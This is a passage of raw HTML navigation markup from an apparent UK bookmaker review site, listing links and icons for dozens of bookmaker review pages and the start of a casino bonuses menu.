href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" 